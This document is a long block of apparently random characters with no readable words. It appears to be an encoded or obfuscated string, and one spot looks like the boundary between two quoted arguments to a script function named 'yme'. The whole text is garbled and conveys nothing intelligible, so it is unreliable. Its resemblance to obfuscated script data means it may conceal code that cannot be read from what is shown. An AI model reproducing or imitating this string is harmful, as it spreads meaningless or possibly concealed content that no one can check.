PZZ0sE0E!ghCl.242tiM.!_2.Z&C.8EIhrV8VgErjQ.EZ\/hqVXycxErEmEZ!NZECrtQZ#P.pr.E\\N4tnr.p\/iyC.rZr-c3I.wT.E1wQ *QZVEQQ.sh_o.V\\ErHyr9rW0Vk.Cer.nrVIDQhQQEk.EEihIgid.w ZrQpEIDhrbI7I..9ECQIZgn5iuE.ECfz.DG3rb.hwnQr*.PIAm?Qr.rtR IqzCN\/.QhtVhwp.gDss Q}QQ#VAZeZEzz<qrVhh..Qw.nsrUQs..0Es.shZ7njg.n7r.EZ.QtCQ.V 7gI 6s.rQr.0..XQZCrc.qIDQ.QoZ.DI0Qs8UwrjA.Ip gl.jfs.gZ8.zQ,wkroZ.r3rZe.sD1rbC1nrQrcaj$.wQ[.[c5rQIQ...37hVIzDehZrIE.d.M.3t..VQpklsawMEIt.kICZgQnkI.gZIwr.I.oZQ%\/QgQ.ZrZHns .E.rpSspQ.ZhCrjM;Zh0rhryjGPZIhjM1QpE.EE<CI\/hs...VD \/M.SQr. Sj_EMrD.gEdCU#rQ}.fb2..Vp..r3Sr\/ RNrtCgQi rqQg.QVg.I5qIV0rEQwE0QVkI[Q>ajZBDgZQZ8;m0E0_s..aoSQ.kf`\/rno4QDVyhTQkLjg..C8rQZZ\/Q.r.tsNZxhTMchrIkrhj..nVNDa0sErgQ.=Z>D.zrkrr..QVj=..9ITiD_Irq toZZE!.q rMI.gykrQCsM.VQi.VgKr.p.Zg hnjZgnrrr.hQr.QkT.IEnN.[CggIZgd..kZSQNgBVI.QdT<sjoMk=gm.dVwE2gV.QQQ-VSrrkC.k\/Z.rr:C..kj\/TuZbr.gVxQM99`\\o.nQ\/rDjQQhrrhjn.ID.lI.ggIidE9yrgCr.r\/wILyQgDVtRnM.i9WC.hnQ,\/0ss..QtZNa.aihmyoZQ..EIS.1VEro4gr..r.rVICZErzCZa.ssQ..*mafzp VI9ZnIvsyrQD.gZES.ri.rBDZh.E0ko:DDcCiE@\/ghQyiQ.dnIgrQZQ\/Z5QDiNQD.QCV8VQIrIznwgXgEV2hfn.Ir.E.QVmNDQZQD.I+cw..Q.oqQhQZgVsC.s.\/EZ.r.nrQI.zhQr.hQhZw.rQMZIik4A.r.rwQxQnNEmCq>Ch qp5. .V5Zs1IVTit.msZZQVCi C0T 7.V nEQg.gWx<xC.Z90Q1. kCIV)IyD..CqZ;shZVQQ)DrkTr.\/*.-tog. rYQ.VCB.w0\'pJsyQZhDCIVnqjyDorQnDcVj.Z s.#.pwr &rXt&4DiVg.Z"Hi 9aiEIZLD.gC.iIgsgr.*G[Q.hjrCC.QwqS5nNwk..rG...n.iw..N.ny.Ht<.o3g.I;g.iCC.arQn2Q.r\/oQ\/IP.ygolEromnV+ 8ZnhrZDa.k VZIjsf..DhVIlgtY.Vq8V3oQQIZih3ejy0E.E8hzst.Z2IqD8QisZ.h. ...3yg..%yj&kEE..q\/.ihr,.Sxtp.1QaCrdVqZrjrgQVDq.Z.Qr1>QMg.Xsl.Q.92EhI3.E.s..VQr..rz)9..ygirtC5. ZEpgncf.QDcrw.V&zkQ\/..QSrmxrQ@.Q.CVtb .lo{bQ\\Cf.hy..Qp+4RE.k\/.pZ.riE%I1nQpq.\/QwE9M=QI>[(xV.Irm1.prrdQgs.x&.joZ.ZbV.aQ..Qg iChb.Qq".gZ..irp.ht.gTmIps.DQ..yn..4.w.tQ.^tQZQiI.tQ.D3Vj hxwS,Z tk.D8EVVChs.sQ-EZ!QQysj=qhwC.El.VjM .ZQsaiIQrr..ZQ.kQ\/ a.sQsRZr.qg i.sih#rWkQm.l.xC3Cri.tsIpI8t`qoksQIQk.EvNg.pQf.qv.ZdriQ.Ir.r\/wDZI9.w1hhVCVw.rItDgqGIQ.k.nDp.kQsbQMEQWyUm.lkE...Isrr9 .hrVNw#sCds.9.isZ.cCkrrrIkG;syIaDId.Q.sZg.d}sCZ.o.oai.s.mQ;.grCD9sNfu.s.I s=IQkwnI.q.hoQ.zObIrZQiZkQ,QEQqwd.iorvpIS.rVQx.wip^wQ.Q..ZQEIQZCs.r.4wzq..hj97.<;.Z.rNgrVgp.9wZwES.\/.QpsQwZD.D3)Li`QCaZ xKTi.nnr.Zi,Zdi..i?E.Qp.or.cQ%2+Qr.VQEZ+Q.g\/e1!ENwrE.c Z.hE1IgE.ysrsDVs\/EspQC.ZCBEE..C.k.8Vk.rojr..wkgQcrLZQ(slC.st ..go0.DsgVDtQQ.IZEVysV..sIZQl.E.ir!c.E.zsqp7.kxhg V.3l..\'..dQNj0.4QgQrrI3...E.ZjV.shgEg.g.ZQEZVEK2..IaZQ:...DIgr|DDEVsQrZIrih79nZ\/.rhVCm.whn V.rr.j5iEVHD.7kZQ7ZZtrsr.M..rryC:VrQ]rq>wRj.8zSCQk\/sQrG6hRh3 IgZpQh2.r\/.V0.Isw20CQhsr[s.QrQyQsCDZIl.V QrDnn`rVgwCEs]\/.g.8Qs QVZQ.Eb.q.VIx27.f..r..Do gI9Qw V NQM.g.tsg..nrE..-cE.M..&.rIIJ.Q.gs ..r7gQIi*C.Zkhsr\/ErshqMrn.0g?ab QAC.EQCNl. :8hr;Q.\/ srhQokQVE%rrVs.Z.ZIb.Vy?hI0Mk9n.D\\QCEsVsr glIVpMNAi.j8nm2r.gIM.g\/.\/r\/.S0hsr.gQsr.ksC.CI.y8hjQ..3.+.QB..DEVS..ns.:l.wQxDI.gfbesN qwdr.srhV#..VQ."cQ.Ew\/r.yrip. EZ.Q.o..h\/QyQV"mZ oZZjs.saIggZr.rVnQp.s.SD.QDrssgwgMgF.D.Qh.QQi9.Q\/Vn maE.rhZVt.Di.cE0r3=IE0..Q3..VgAhw388@,.FVzss.rIQg.k.g.bQs..4bqCtr.r..hlg.Q.4pZC.rC3rr ]h.ChQCIrk.QQzd.zr.i.QQkwq..0hE.ZIgV.4qQqQpQ0.Zr9CC.qmsDoQ.n.5CDD.&sh.D 9. QsrDsrA0.Vf.\/Fs32.pI..EN.KsNcI|rf.YiDr>srZiZqCpQ.w..9.kwTVg2C.rhc.Q.iwI\\3qQI.hgZ..EasC.LmognQ3}Q\/..s!t.Z.[oEQWgC]a.^C..MsgoZVVs9zjrQ ..xt8rnk;QIQ?nCQ.Eg8r...siQrI.yS2.+gIEe rh\'lQ9h n.rnn Cs..Ch7.C.rEE2Eoih.rg.k`.iEQ+s.9+5rQhgQ.gf0Es7q...Z.0wgQahgs.CQwZr7I..EqZV}Jb....rQtCf.e.Qrw0iZ wrhs.m.rN.roC*gMQh.Q.jqQrQ.9p.s..qZgQrq?.gwrskc..gaHoE..I .EpQVnV8QQQc. hQh7rx1Z.sCIgrCICWky.r. o.9S2do8V.M"Q.d.03..EQzZQZjgDZrcN Srwr.h.iwZs skss.trgmZQp1CVI w.xrs...QEQj.ZIVEO.ErgQC..Z.g.QrzBQ. .qh @.|jg s5rQ9rQg>'),yme('QQc.Q3EZQT!CZ..t\/.oQaI`z0..ggregg0igbQkppgNQ|wh.I.jx0rmkp. .%%.ZZg.5g\/EgsorZZk.\/hrr!8.cCr.6..hja.EQs\/hZ ?\/i.2ZQ|MsdXd.wyK)r.....7lsgQo9YQDQir1CrZDZvC"ED.q.sZT.Qt.foEZZ.r.s?lrZf.#N?\/c..QqEdgIgQRDsgwjicCZZtr|`2IG.CErr0.-z.rQgyMnp.byj<QEZ.sG.ZZK7>QE..kgZD.wg.S.Q..ZU.gk.;rZZZmIQgIM#gInZCEhQQCkZrnsE..rbZQ1r0.w3 #1Q.ZZs..pQttyD8h1Qwpgtm(dag!zQrE.cZz#IghD.yrn9.nZlrlD\/Zg..MsQt.5NQ.!*9sglk.rI..QhNI..gZQfJ6iZ\/dAwrQi&1ZCo.ZZZIMQsie..ibt<Z(ph.*lZZg7I.DsgIQrE\/) ZsI9#ZS0QNhx;...hr.hE.n.kr#Cn.sE.xZWZrI.{qCE0hnZybsZ.rg*osrs3.rZ.isdjcqqID6g.q.rigtrznrZog.r.rlEQrIzpartkrEEQYZrQQ&\/.gnor0D..+\\.4..iI.&8p.JQ.DghaIi..I..9...D.M..r.mQQ.Z..kiQ.hrfZ%f8IZrd.IHk..ZE0.ZhTwI.IIx.a+.rgZ(rhQ\/x0GgyEZTk.9g+mQkw.{.k.cNg.\/zD ZhDrQfrt...s|.QnZZkm&g.t..I]ZhgCIpZ.w..OgQ..r0IQQZr<7!EtCQE1rI+y.0w\/3.`Q.hIsQgM2r(QZ..zrQgE.QgZrZCQ?Qjq.Z.Dv.oZ. r.o{MQ.krD}0,Q\/MhZCipti.jDZE.CpQZDCQ\/.D...IdE).Szh.cy.+C.Egyr..hZMJrQZcnrrZQwrI.x\/3QIQrCv.rS\/.]E7.mEsEhgp9rir3sIsZQ%rkE.jd`iwgr2TEgq5QxrMD[(J.sMr.CWCrQjD3.igvMlt.!Zz.ZQww.C.0..f.\/DEZZEbQ8QqN.`m\/.0fZtCsZQsEiZ.pE!g.8DgQ0CMQn|hyZ.ur.#rjQQIEmrZx0sQ)M8gEgr0.k\/.ls.NgZvZQZV.hIgZ0D>oQHQs6(..g.XyI.Er}I.rZ .Z..Zss.O.n%.k:e...rsQZ9Zrrp^EZ. ZIfw.Qp.rVrep9cpZzrIrC.8....cEC8:ZCZd.0r\/Z.\/hoolugsgh!.Zzw1dc9gIz.ws.nZx.ShDN.rQsC! .p+_Iy-Zhirt.SaC..hot\/QrjCQ..ZM.^y{knsoCrZ\/|m+Qr*" gtZEQ.IQjgIiZD9s...ZZ.xjQ@.IEm.sQw\/2k Z.4INhCIQIT.IIx4q.n0fw)eEZ2tE.H.war\/..nD1+r\/D.gIg%.QoSCrhrZ#yr.#Q0q.PZr.hME.8Q0t>3ZEI.ZQZZ*D6orzrVrIsC.ZgQCQHs.C.k..D.2.j.rrB.rtrs.9 .k.hEnt.sEN.rXVZpQ:C.QGmQr.M.n\\NDZtwjw.Q!D.rnZEqlhVm.8.i..\/,I4Zkx{S Z\/YZI.DZMkrg.Q.\\.rC.QZC.Z1r. kIg.IQrg. C\/p#CMDQqZ@Ck.C.rn\/gQtSrrZ..Q.maZ5ortZI&rZqIrpZniz hhxQZjEE.wtC.Q.T..Ry0\'Q.XcrtE1pZkEcrZh.Ch.EQ>\\g..mEZhi\/.E.9zsZ..8g!.4C.E.Q.pQDk..h3hcIjirnZQqZsrZ.cQhc..V{rQZ4Z]0QTlsDhGs.7Zs^QZKg!.rQZkDErgh.gMsZQr0"I;xCg79i2wHoQtZklksZnIE.Qln.Cor.kQCZrrpQD.qEs. rEDc.k.Shw[y\'r\/iN. I"EZr.EDVr.gM\/wsgEEQQ.Zt.rZoNMhh..v.w.QZZ. gI{Lwgr.Vor%E.:C\/gn.hgnZkE&p.QX.ZZc7>rzIQrrZroCZQ.V.Q.t\/r.C5.CDrgQZQ^Z+ nrQjqZEI0*ssr.Qj..rG%.i.ZZ%b\\Esu|?gQg..0Zg}ryn s."gZ`gQZ.ZY-.r.Q)gnQT.xQ.\/sE.mG,g8.Q%.0nlwwQQrQt9N.Ew8C4:Z2. aroy3Qr.i.Qn.9.t).gr...sr.Zg..sQ%h.Vh.f-.+lZItK.r@S.lV.Z1CirCc.Q93rg.E\/Qp..z$CgrMhOhqU.XQw@h..kIVDgZ.oDEQ4_0DL.Z6Sgr. QN>Z8iodmE3r.x.i.Zg.s8%B.0Nh\/Z.8gQg1wZQ09.gDoQr;.asQCX9"cIwCnQgothrflMD1CQqQQQ$.Q6VlCimIZcWQ\\ZQ.CCo}4r.ih9wr*gtu{..NIEt.rMq8l.8DsIh.rwEr-;Qt.j\/nM.nDhCEgnsE.IQah.ZDByC1.Z..D.!Z.I.g.wZs0ZQI.Qa.Zg<rhz.CQ.kgrr ZZwrnfs.QNr3p(ZQggDgh.vV=Z.jEZ. ."Z..o...Ik...gSDrmZ..ZggQ.rrD0ek.7Mr.CC.gI".I:.kw.Qr.gI.C2. 3Zrr#IyZDdQT.v.xz.hN\/Z.Zlq0.j*.IIq.ZQI.I..rkE.Q0d6IglrZhsZjoIhEZs.AMhNN4nh..gh C9Zjs9jCT}1Ej.hQZ.n0ti.E.rZ4hiZEgZ0Zryh"E.IoZ.(IyFQ4rT=dZrQr\/QD.N.z.qg..Nr.InnQbpZZhQ\'gIwqgigwmd.gn|hZp..4.gE.I.C,. !.o\'s.jw..hzs}No.I.rVQDh0IjpNr=hOI.Q9 PsCwrz>D(C.t{*CQmgPEjZk.{IIp30gZDrg"6QCiriEDqQcZjZ NIQLCsik..\/rq}.\/k6EToEwp3QIi.T.CDhr1.c.NprInfgijs3.r0g.\'&qhs..QpC.Q7F.YwoDDL.rV.D.C.QIrxDQoZ.SDhE...QjI.IrI\/QZshI..I.p5r^DZrwZQQgIq.rbZ12.M8hwock.r64Diw9rZ.Ekxa.y.fhs.Q.C#.h..xS.;EEDg.w\\MNsgrgipQEK1hq.Z.h"Zl\/Ds.Qr..rIZ*n*Qs3QrquTr.QjZyr...0hECZsZIkhcr[..IC7.<QZ.QQB0hsQ3kir.r+.\/Ztnr.QV.s.V.NInnQQj 0QV.Z.CryQ2M.IQLxTls0$.riLQ.r6vS2Ir.w.iYr.M.shZi1Qr.sgI4Ersg.r\'.j6kr.9o9MZcEVNw\/mrcot.hCQ.D.\/CI@QQ8.wy.HwvlI.DZr.0Z.W.V.QQ \'rcgCtQrID. 9.t..<9Qcr.z0s..CZkpD.rSZ]iqZp.lQlsmh.4g0ErQoo.k|m=hrwQIrg$Z.79Q(hi2.VZcQ!ZQQ#Cg.Zy.CQS\/.QDQZ5.Tr2Tmh.w3Z.\'*Irp#ZQQ1.r\'Z0.3.rr.Q.0a .\/Q\/Z.)S.`gZtaxQ.h.JI%ZfT..hE.lQx.s.w.s[rZw..k.9@.rCz.ZZcmI.roNQSZ.S@CQ.y.cQ.p{h..x..0...Q.jrCQQjooZQE.ZCr.C.2C..gQ.h..4ZqsQSCjgSZnuj.c.gZ.Qr6QDt.ZC]hQ.!^bZ.hkQrZ..eZVQ..Z\/sy9,.lQQ\/iQ.mfw!IXr&jIID.9\/"Z.Q.#Chr 9.1hw QIQQI.Z_fgIZZu_.7gZ9.h ..C..d.sQN.W.C_ j^ZZC.sZ.1r.hQECZgQ.ZnsC%E(.QZ*QQZwrVs4#krZh.hZ.Q.E.k0hhZf...2.{.h_Q4T$nZ.Z.Z+Ck.ihltZrtrI3Izl .Z7 q..ggrh.wjCks.E:znSQD.aQE.sEh!gZDrC2ZCrjC EQQog..ap.Ng.E.\/C{Z.rZo.oQgQDg.rI.jE n.l.0ZZrNNj.gSp.Dkik{I.upxwD.gIrDsgm\/rIfH.QCCm.wInQwQ..hKxM.ZQ.gZQy5hQ\/Z.DZrw&oEwi..8.sEa?Z.Cb..MY.Iifmwkwor.+|n, .Cr\/CcQQgIhYq.rZ.xQrkqNp.01.IgQhZgNNgrsg0. Q.g%hZ:.tS.w.QM..ihot.rZCy.gf.i++.,..CoriZZ.I!Q{w1.pZspZ*.Za.j.Srn$nEo..ygpMr&I\\p.Z.VmagC.EiCEVZ..fEr..\/sZQ.CO.)SsdhgMncDD\/IQZZwsVk.dtjZ.ikQQrZhz.;xQVE.0I;tP.w5ZgQMp2rI.j.ZnZyi..ZQrIZEg.QD&.C,.q.IEos\'ZrtQ.EsRo3.9ZowM.NhErqwo.lNiZ.rQHizvNQ{hr.IriysuV0Z.].hkwErgI.sZd\/"iItTr\/YrrlK7EZIIIZZmQCicgCroMZEsQ."InjZ.nZQ..#h.i.mg\/5.Q+pCS4ZQgE.o.I0nrgxpgsh{0gQy.rMQ.lr+SCQgx..ZQQ!fxaZqZEQ-\/I.EYr.nCQ.I2SgQ#H.h.hCE.ylQ.QpSZ:s$QK]9Dk\'rZC .hrsQi\'SD..Zq\/tiIZD.clIQQvE.hq4g.Q2sSqrtrrIYtshrZQIghqrhE8M..QmniQZ..IQX.h{h,q.(.j n0Zh\/o.k.IgV}Qf\/hs\/\/Zxiw"p.grI.rzcrbZ8nZor0..\'QCV.m.3"EZ.atZfDf!.EQhIoVhQ@In!rNIkZ.QrH.hZ.ghr.4.&s QZw\/.")C3gS}qIZ...h0ZfQQ!rw #DjD.3QIEqQQl.ZZ3.rbx.l9IsmpQ..r.Q.&r.a.*D}Z.7a4.m"ECruSCsp.Q3C.g.pC.Z;]bqgC;QZ.bVEZiI.1Q.NXQsCQr^"AcQ.katQpSQEQQp.Qk.!kLrgOQC ;8vrok44csII.cZp.QlriR-.ndIQjoIs+_wvw\/`kwI.zE_;..sZo.SQqQ.q.CSr.xj.Z.QK\/QI"cPgZEDo{9CCZho3n.ZssrwZroM.s)jGZ..ZI\/;..P sC..g.Y"EI.cort.gQTrk rDsdIg.I.wR..QEr.Z4ZyZ.Cr.\/rH:hgiIs.w[QrDaQZQomygdZs...sEhC.iyD3kEh4DpkZ.XuoM6ZnghrD..dQ.Q|.[eQZ$Zw-rCDZr.d....lCo\/MQ.`n.ak.Ctpw30{ ilBDIS.*Ik.pgE|s!I.li9r exFC.Iz.rV5aE{>.m.s_ybExgcZ.I8r1gq...*%h&.w.Vs.N._RI.r.y.hrrQr9.NriICvCQQxv.;rZZ..wC.Zir..S.KNhQZE.r4C..Ma.yCoZCiF&gZDE{gsZ"(qQgig]sraCrIYI.CCg*.qwoS0.gl<;.QpZzCEQjs3.9l3QrS.h.o7.rIW.C.HgC4.IV\'X#Z\\7aZZ3p{+V\/2.n..iQZ.ECQ.-QhgUgxm.3Czst.VC"agh%*CoXqEj3..9.nQ.s.gZaggQ.wZZCrCZD#pkaV.IpI.4uZQQ.QrQwp..C^C...+C.qkE.N.\\V`.ZZ..EQCIgqh0q0dN.fEDs.,D+s#c.+IiZk#Zh..r_I.Eg..E0ngrr.wI%#MgQrarrE.V.wkIsQD.N{C+rX.EQo4TQ-wwr.r-Q.%IZj.sCsZ}sZEr?ny3wYSoyIQkrQ2Z0VEq$M[x.{.ZZ\/!groz.Zw.8g>r(r(Q$QI9IrtdZAjg&g; n3.Zg8NNQ6s.I|kMS9gpDNgrZCheX.hQr;rCg.Zw.rZQ".E8Z".r.*STfQQk01m0Z)ZVZIE.8._Ze...rQi\/i0g.ryFrp&Z2\'h..Xs^#+Z.Q.r.g1+Z.qEstoZ2srZq8hz.EZZ.V"rss0.y;.7,ZZZrIgZQig\/nQ.Q{j.(h0+if.i.Z xriQ)ZC8DnykrXwDo.rfDZ#..7k.Ih.rZ\\2XQ)&.\/0lk.Z7.-.p.j.dMhEgDDo..r. h..VgMIhZEQ?8iz.n.r.QiCEY7!QrwZhDhQ50wm.rQZD.k<.hZQqsighb....N.NCZ..ir&9Z.C.slghZ.m.qrtZEEtEIE.#Qg.oZDK jN.DIQq.i.Qe.QZQ<spvg.sZ.QZZMngNQ+Q.Z#0IB.I9srr .I.IhQj.i3ZoQ..tpIVSaVXrSr..iIVyDIq_yI.N.rsQw0.qt\/4r\/MoQrr=hg\/t.s!sg.)gVZr.nirZa.yNfZ.wohdy.r.zqQZ1a.rZ.s\/.y\/ms.YQ.EQ.w5.Csc0rV.I.g .Q\\En[wNorCg0r zrn\/".D.r.g\/.sutgJQ))I.lQrQF..*\/Q{bc0hTSDNZQi.k8m.+rqrZQo.{M.Tr.DtaRDo|.Zm8V.EgQ\/{c$9ZOQIC&Z...\/ZtuIF[E5w.CrD )ZhQDoD:.r(sl1iXpyQZQrEQQ..QC0is\/1i$VrEpncIrZ3Q.\/-2..rQ.^c1.Q.Zh%D.CZr4.#rZQ.i4D!Z).Q."dDgCZznQ.lZrjo!\/.VEgQgd.d#.t.ZZ&sZQZZC9I.jQ#*Q..jiM.k0E.o|.jVZnZFu*\/4.zoNZ8{p.rrD ....Zgfgqt0n.mSZN  ZIE+1n}r.rZ0jCxeZ.ZQp<%Z .xZZkrh2o>.#SoC$rQkw.5rqhm.k.#"Z%E(gk0DQDho%Z.\/S!Q.NZ*3Z=rwk.gD\/(,Z.Zh|Z.QZ(1srg9CQrIr.Ir..n>QZY|rr,QNZ..8YZQC.rkpgIk|2.ZZtV-Mx.CkC.ZoDjEZZIZiQZZ.Q9.QzZ.Zf*Zw.-yrZC.cZvZn 3 tDZQgMC.btd\\\/r.Qnr.nSQa(QZQDr.ZZ\/Is*ZgZfz}Z.V..ExQd!3..Z.QrtQleQ4trIrZw"QrZfg\',.lZrZzh.NpZMk..h.Z2ZbQ.o,cew..KQZQDI(rjqVE.Q\/ZQdhCa0%.oED9Vl\/ZQmZZZ.kr[\'1Q\/)sa"QwSC\/gSEQZZrkwXJyCZxjEZEg.oVcMZZ.gQ.Q[s\/r#so.]r(dZhQ6CEZ.CNhf.h1ZQ1V3_Pms9 MrkDZ\/xVVZgwyE)hZDZ..(seQ(o...ZrIZ.lr.QoDZqZcs.hxZ?.iQZCsrwV|P+CPQ>rfMaqZs..hZl.li$w.QaQ.bB%Swt.ZZfnjZ.00AZN^hZ.p Yjn.SgI.m`hZQ"."h}\\N+.hZqkrsDhAW8hZ\/cgiEEsZIZ%QI.rv9F.gI\/l0ZhQDkow.VQk.ljdQCCpzZ.zyZgTz.mZ,w.v.fVQITrQ|Z.rZZ_.hwEoiZ$M\'.hDir\/QQTDK).QEQ5ZgQtZz"DrY06.QCZIE.4.Q..j0.x!0C..9.yinr.QQjssgZhgZr\/tZ\/\/xE9 3yx,1r}Ms.4Ct.kp.w.yf=Q*.T. \/uj\/.Zg.\/..yh0Z.I.sNCQ.tEZ.E|Qr5IVQEh.!Z.SQMk$tw.Z.sJ2Z24l.IiZq[lyQI\/keZsQZgZEEgZGgngi\/QhrDZsqQ+h_Es7.rrsr.PZyZ.Id.5DjC...i4QC.ZZNEt.oFg\\2I.tDIqQQZofhZmwI.xEZ[.dI3}r.Ztayog8\/rh(D I1NZ..|*+hpQ!..Z..rj.^.oE.hsX)r:2QkErZryIQ Zs.Q.0 Zgss0EgZ.Qd.ZdEV67Q 3ZZQh.IlsF.rDEk\'.qCshssr..wQ tm.E.;.Izjrr.g.bQrdCILmo.lyrkZIQrg.E(s{hfaZZcfy#.CQIl.h#DC0Z. Z.s.V.n0D\/i3CngZQ9Z3rZ).kC.rT*3?s.ZghrswZ.ftsQCDs;(h.E4rt;8Cp1CEQr..Qmrl.iy..,=NQ.ICZ.ZD"dkrQ\/0kZQ.ZdrQ.IZ<1.nr..2f5+k1.Q.zs EtIq#n\'.ZiQs.#y2i.ZQCQ.t+xm\/Qg..\'rr.Qy.fD.0ph9Z.ZQ..jys6noCZEQZQawMQ.QZrZhssQj4Zr{h.ZZ.ZC.rEQQm!h"rfZr.<.ky0XsQZ9IrgiM2GxQaz..hvDm"Dgr+2.NqoghZ0skQijZrp.IZZIhZ34ZSjh..jwj.6ZnZg.rZgjZhID.rsHRkxSZfQh\/NrojwEXZ.l8Ed\'.o.ZopophIZsoZw<s$QrQ.ZZ41sHV.gEZss.4.Zt.ZfpZ.rQ)E.91\/1Bi"jQ.0QI.QrQ0sZsds.jgLC.iyp.gCQoZZD..s9rQEQ`kE.IcZZ%g?\'QD()".j.".ZZp|ng2s.!Z.IeQ.=.V.rrQCmZiCQ:sQQI.r.C.x\/.IZVhs..Qr5.Q.%V. 80Zh4.\/Ssd.ZCZZZD.sZEp3hQ6Qt,b%=aN.IQZEIDQZw..3Z.ktQlmZCwrQ.C.pti.IT.w* INrZsZZqPki1SOQncZygSxyQIgQ.rtCkIk1DZ3^,0.QZ2EgQyZI$CCZ3pslh.?s.CkQfyyo.)sr yv>QrZ..Ca..EZ.QC.Q.C"q.Zr7g.Cg.kjVrs)tDh\/EbAxIV*^EE.rIZ.zppgC.E7r{.Q"h.x.i#k<\/IIaQgn. .2.oQ5Qvs.rh.mIZ9.kZj..ZsQIrQ.Zjr.EScpQdr,EwsZ^qZQrtZi\/Q1.QC\/EZg.qE\\h].DZb7rJfQ.MarnrIZ\/+5Fj<ab.*Q5xQZ.5e..TdpUki!qI{hhp\/s=Dxnw7r.8QiZl:Xrcgs.Z|ZZ0\/.Z..\/umih.C-nhZQ.c2\/hVrQ.hkQ.}|rZQtskpi.ZMEI8tQqN. 0rZZ" cV<Qy..EzrSyr.EZZ.EiZV]poDk\/ZB.E!k>.Xt..gNqIq..Zho5ytQrZ!.ky}.rQ54.-Q4Dg.Zi.I."ZCy0E-r.."ZwqV.rS.ChgQ.!.RhxjE\'*=Q.tQr.jQ.Z21ZZZEZgCZQhZ.SI1)aDZ9ZZ.hi0.r.0!tC.}Z9 cEyV..(Z..sskms}...QZdQVZ|r.2r8QEh.Ch.No.Q+Z4hQ)6If\/SZY7qr.Q5NgIU\/k ieQ.Z..I8r..9.MfZ rdCkrQQr.C.QCx.CrCwET.FIhZEs)lC6ZMIQ...Z.N.pI)I\'.CrIw..st .Qh.a.Q.oqtEQh.r2.0.\/.sCm:.QjZr.ry9iQ. 5s.VvE.=.7gQtLQI^r9-r.ok.D"N=5rhZ\\.zN\/Zyrl\/.QZQSGM\/rQZ{Zak"..QZQ\\IZko.kZ.ar.o..o8s45.1\/..r6r.eZ.^a..6.T MZMg.Z.3N.r.N.{.Zghx7.zZQ griQii.EI.D.NjQnr.r]Zw..7I..tqQ&.._ph.QDu.#r.gw,j3qCs.xftw2gmosreZZ.ETCI(r0w2ro.EZQ"yT.obsCC.Z.q.\/.QQ..ZQ sZ:QaZQ2QZtC(goh3k..t#.TorgQ..m>jg..9zi.aZgiY.gdCZ..C(8.\/t.*Qr.\'Q.DZ<gh,B.Zcr.qr, Es.zQro)"|pZ.Z.SCt8Igwi.aIE"e.Ir2h2M9:cI1Yk9hOo.k DZoE2T9Q0.Zl(q.Irn8ZrQ\/.gZiV[Z3IgEjZwhyQhZ\/wEZQw8WspQ.ob1rSrrhrwl9Q.5IZIZ6#[}rMrt9Z.{SiEI0zZDZ h}h.ZC.h#0traZ0IErrQyQeZ.#Q.rQI.mI.Ed$s(Ig..gZ.mrmnCgQE5ZIQZ.Q.gI.rnMQDZ.$Qcbn(ZEqZ.Q3ohCsZr[VQQnx.Eg.nNrymQrEg0Ejg.#}.h.r(r0m.s3q0ZyZr\/Qm.Q&I.m4ar_Z0sXk.7rhs!Z8fQSnynrsD\/ :ID.Z!.0wC}-r!jLCsZ(Z.0XI.Xgwkr`Q6Z(r\/s..r.M.Z\/.zh..Dq.Eaa.51ZlZ.hQCh!ZpR0MZj r.+t]rfgc|.ZoQ.V.ZZZx..T{)g.h.\/.Z.\'%r8`Qs<hV-.oT.dZtQZX.w.Z8CtVo.DQUZp.or\\Q.Qgpi.3!Q.ZQ0.+QZZ.nNmwCzh.sQDZsg!."v{jVZTZ..CoD\/xZ..ZrE(.NryrZ.r.Sg0rV&\/.aopn\/.Q.jns..j#.\'498Z"+,QSZk49.E4xZkrZtQ.gfZ.ZUIr7.gN#sk7.i.<r.n\\u%,QNopEQ*Z]yp5sh\/!hjioo. Z,ZErIwkY.x)ZSZ.ZCZ=w,oZyZIT\/3slQoD\/9IZnfZ.IQ.d:3Q."ka,.Qys94xg.Iggrl5j7QZ.D?\/.QrZht.o\/Qb.gCIPyQ...Q.hqM0ZZC.I.ZbI.rIQeD...`ikQQn7Q.wE.If.z..S0.QCMr..o..QK.i}rvQ.CQ.10CdIIrCCQZ.yC#Q.iY.Cx?}.!MlZjQffZQZ0j.gp:.hZVt)#QQpr..\/3skp.o.t.VE.wRV09`Z|rZg.bsi#ICZP70.j,N-hghootZastoQZ&.{s74EQr.k..tZpEQhsC.5.gY..nDh.ZnMkX.ZQrKZ!.2qrz.ZMgIMIQZZpEZQQ.r`!^ !,.h\/*7nEDs.pDZoVQt0D0IajIQ.s.rM.Z9IfS..rr.jE37N4\/ZCqQEZwC.I6f|.rr,{f>g\/ihV9#g.gNVbZzr:.rit8rz).ZiZI4Q.Qg.E3ZC.g.gX#.8woErh(Q\/ 9Z.ZZIagbgqQQCCqrNaI)nrnp.riSZ.rVEE\/I.h#Qy"z.\/pt...<..EDrs0IS9rx.QSt.CIg..Z3Z.3w0\/kp,cQERQ.vsiZNN.jSrQZrEkQQ\/)(ZZEQeQ+ZZoBh%A.koQCQ.fpq.r.ZZ0.|Z.+gxQE(QhDnm2DrQ-Zr.gQ,.Q6oB.n.rrhh.&.V(g.txZQtv.E`m2."QZk.i.Q\'tIpTCg.sEoZxhZD!r Z37k"Qp+_p+ErZ7QuZr*Y$Qs...DzxZ r.k*.D Q.E)El.TQj.5QprWZ.rr.# ZI:EhZTZSaZZ0qZgs\/.DIE..IkNUh.0IRsZ*?Eo\/ZgZ.EC gs\'.Z.(h.chZ\/ZsCr\/Lr8MSkY X\'xMkm .wQfkhc<ZwZrQZZp.r.0..CkS)tZ#qIgo[D.+g.2r+Ik.hx7b.hk7w..rnwg7.Z kjZDh.Z"2rUCkyNQ.!57C.QlsgIZrZ]kZZZ.SV1rQ 5AIr.xb*r\/w@Z.xi.IZjV..Oc2+Qy9...iZZt\/I.PQQIwTrrb:ZmD.D\/ZQ4s.46I.D)Q\/uIhIZ7Z:rry.r0mZ.r}!.\'.Q. C+Z,\/pyo@CD.TnE(iZZrZ9szQyI.0hZphQls.0bEoTZ.9..]Zm.n#rrQErEZhQ!h.8D.25QV;M.rAnyS.|ogQtvZIQZZ..qoowQi\/.+ZE8ntt9Q1r|ZO.,Z1.CZq.r{ .r0rp6a-gZssZQ[Q.Ehrc..CToZQnQh7r..TZtQCVE.b\'Z\/rsZrZs..iN6Qrq.Zgii lZzQZ%QEhg+q..DrDlk.ZwsN.qprMZ.jrIgZgk#oQE2.,tk..pQIQtDZ...rEilEQ.E.;.wKr3plzQh+\/IZNq]rr{MZ.7IqrD.E3g0I...GfZzhSZ_Z0QqhJhIZMyCq.. 